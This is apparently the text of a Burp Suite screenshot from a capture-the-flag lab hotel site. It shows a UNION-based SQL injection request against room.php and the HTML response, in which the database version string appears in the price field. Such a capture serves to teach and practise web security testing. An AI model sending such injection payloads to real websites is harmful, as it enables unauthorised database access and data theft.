 Request
Raw Params Headers Hex
1 GET /room.php?cod=99999+union+select+1,2,(select+%40%40version),4,5,6,7
HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
106 <li><a href="dining-bar.php">Dining &amp; Bar</a></li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3><a href="/room.php?cod=1">2</a></h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">10.1.37-MariaDB-0+deb9u1</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>4</p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>
137 <ul class="colorlib-social-icons">
138 <li><a href="#"><i class="icon-twitter"></i></a></li>
139 <li><a href="#"><i class="icon-facebook"></i></a></li>
140 <li><a href="#"><i class="icon-linkedin"></i></a></li>
141 <li><a href="#"><i class="icon-dribbble"></i></a></li>
142 </ul>
143 </p>
144 </div>